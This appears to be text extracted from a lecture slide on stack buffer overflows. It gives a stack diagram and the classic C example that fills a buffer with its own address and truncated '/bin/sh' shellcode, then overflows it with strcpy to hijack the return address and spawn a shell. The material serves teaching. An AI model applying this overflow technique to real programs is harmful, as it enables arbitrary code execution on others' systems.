 ret(main) = &buffer;
sfp(main) = &buffer
buffer(shellcode; &buffer)
IP
i
Spawn shell!
long_ptr
shellcode
large_string (shellcode; &buffer; ...)
char shellcode[] =
"\xeb\x1f\.../bin/sh";
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string);
}